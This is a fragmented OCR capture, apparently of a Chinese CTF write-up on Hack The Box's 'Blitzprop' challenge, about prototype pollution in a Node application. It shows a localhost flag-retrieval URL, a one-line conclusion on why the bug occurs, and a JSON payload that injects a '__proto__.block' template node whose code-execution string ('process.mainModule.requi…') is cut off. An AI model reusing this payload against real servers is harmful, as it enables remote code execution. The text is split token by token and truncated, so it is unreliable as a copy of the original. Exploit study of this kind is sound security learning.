
然后获取flag
http
:
//
localhost
:
3000
/
flag
?
token
=
12345678900
结论：当对象访问一个不一定存在的属性时，极易被原
型链污染攻击
HTB blitzprop
payload
{
       "
song.name
"
:
 "
The Goose went wild
"
,
        "
__proto__.block
"
:{
            "
type
"
:
"
Text
"
,
			"
line
"
:
"
process.mainModule.requi
		}